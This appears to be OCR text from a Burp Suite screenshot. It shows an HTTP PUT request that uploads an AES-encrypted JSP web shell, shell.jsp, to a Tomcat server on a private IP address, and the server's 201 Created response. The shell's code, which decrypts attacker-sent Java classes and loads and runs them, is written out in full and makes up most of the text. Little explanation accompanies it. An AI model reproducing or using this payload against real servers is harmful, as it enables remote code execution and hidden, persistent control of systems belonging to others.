 Go
Cancel
<
>
Target:
Request
Response
Raw
Params
Headers
Hex
XML
Raw
Headers
Hex
PUT /shell.jsp/ HTTP/1.1
Host: 192.168.72.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.72.128:8080/tomcat.css
Connection: close
Content-Length: 611
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends
ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return
super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageConte
xt);%>
HTTP/1.1 201
Content-Length: 0
Date: Wed, 11 Nov 2020 13:20:58 GMT
Connection: close